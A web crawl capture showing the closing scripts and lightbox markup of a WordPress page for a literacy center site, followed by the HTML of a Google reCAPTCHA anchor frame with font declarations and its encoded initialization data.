void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theliteracycenter-lv.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcrNFkpAAAAAFJWJq90rvq4D85ZB43MjXJb9ZHk&co=aHR0cHM6Ly90aGVsaXRlcmFjeWNlbnRlci1sdi5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=24xv56fmql0k
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ml302GWQ8FnXuKDqbWqClA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ml302GWQ8FnXuKDqbWqClA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ml302GWQ8FnXuKDqbWqClA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CqFnCi8O2ecKYwq9aQznDl8OYw6hpw48Ew67CosOFU8K5ZRFPTMKEw7nCpMOzwpUMasOZw5XCr8K3SmZXdcK+w4YbwqAtWcOfw4oMw74kQcOEw7o5wpNvAMO/wr8/w5fDojDDvWXCgsK3w6I/[base64]/DnFpjw43Cq8KIeVHDmsO3FcKIwrcGwrDDiHoORg82K3LCvVx0A8O5wpMpw4p2wpxmwo/CmMObw4hKfE0aIsKww5JBfMKuYcOPNQjDpks1w7nChVfDiMKfSmHDhcO3wp7CpmQAw43CrMK1asORwpzDkE8AACXClMKFw4/ClcKPEnJ/[base64]/CgUlYwrZUwq3CvVh2ZiBbw5DCgQ0kWUQnAcKgFcOTw4Y4w43DngrDvWl9w77DsQMfw73DlyoyC8O7wodXw7XDhcOrw6zCi8KQDMOqwpfDvD03w6lgw6ZUHsKtH8K2wqUaY8Onwr8/wrExYcOLw6YnE2/CjsOmwqcSw6oKXMKUCsO+wo/CvsOAbyh7XA/CjjvCvivDosKndsOLwqjCncOnQTQPFTrCkAQ4Cx5ALsK1w70awp8VckUwFsOXwqETecOlw4BcHcO9w5ZjwqrCrynCnl5wMMKhwozCjsK8w5/[base64]/CrU/Cj8KBwrLClRvDrsOgwqEbfcO1GSvCqsOOD8KsMsKzwo3CpizCiMKQdcKII2I2w4nDkcOHw4FDPcKTw5rCsErDlcKLJsKUw5Rtw6vDsMO9wrrDnwUYw4oAw7TDn8O+HcK0wqXDvMKmSsO+a1F7w5Uawop7woXCi2bCjcOtdDsGw63CmsKXUwUYw5LCqMO2w4Y4wr/[base64]/CscOPaMODwpHDmiLDpMKnwpFQBMKVwqfDi8OnTxs+QMKiw5rClkQtWERHw7LDgsK8w5w+Rx/CicOpw7nDmsK+woPClBEtw5Few5zDtj7Di8O8Q19FAG8zw5hoVMKZw65ecljDrMKUwqrDsF4JDsKEHsKtw4M7w7hjD8K5B2DDrQopU8Olw7hnw4IzbHNCwp06Un/ChxrDosK2w7BmOcKheWfDpMOzw47Cs1vCisOww4fCvsO+RMO7fWTCqsKkw6HCpxgDb37DsXbCmzrDvMKhKkR5R8K3L8OWLWggKRkRw55qTCTCg25RB0BCO8KOcCXCkMOGwqLDjjA8L8OdUwfCsBnDkMKpGmhcwoZKN3zDqGUzw6zDiS/[base64]/AMKsworCjgPCjQMxGFZRwr7Co2/DlW/DiXBQCTFLw6vCt2XCssOcw7YBwoRieVssw6wgPX5rFsOhw4s7w4Fbw7QGwpzDvsK4wovCtzbDv37DpcKmThxCZn/DhcOZwrHChBPCoCVYaQvDgsOUQ8Kiw6BUHcKLw4vDscOnC8Kfb8KEwoMKw6Zqw4FuwpXCkErCjlo0T8ORw5xnw6kUKkhlwpEjwrLDksK/w6zDmx13bMKew7fDrWFLwrHDusO2SMOXS3vCpTfDmSTCt8OUcU/[base64]/DisK/dsK/[base64]/[base64]/DhifDvFBaCsKGGcOaE3MhNMKKU8OAwr8iMsONeHzCksKSw5fDnMK+RGDCpG03SsKcb0LCjcKQw6dZwqtoZzVaQcKELsOow5TCqcOKwrTClcOEw7vDkGPDp8K3wqNaNAHDj2rCu8KDL8O7w4jCkCEbw4XDhWsAwp7DvgvDpSF/d8ObwqA4w4h8w5vCgcOVw5rDpXFjZD/DrMOnV3pMY8Kgw4wBFGPCusOHwqfCojdgw4cQZWMzwp0sw7zCisOKwpsawpLCncOLwpFuw4oewrBHaW/[base64]/Cl1siw5/ColHDuFRwwop+cRh4wrImwqVmbDPDrmNNdcOdw7VUw6nDu8K1J8O8fsKvw5/[base64]/Dt1XCksK6HMOBBMKrwps8N8KxXcKhw4Q8wrzDtABRwrsjIsKHwq7ChMOhGMOyd8KzOTLCuMKlGMONwo1PwogPOVdCf8KSw5DDuX7DqE/DuXDDvsOAwo9JwqpMwqDCqFl0FwJKw7ZTQj3CrgdCEAbCgDfCjWFMITw1Cn3CpcOTDsO6XsOTw63CsgbDh8K5AsOmw69KXcOZBEjDuMKOG2BtEcOIFA3DjMKpQBjCq8KNwqzDrsOTBsO8AcOaZAJ9MBPDh8KyZh7CgsK/[base64]/[base64]/CrULCt0PC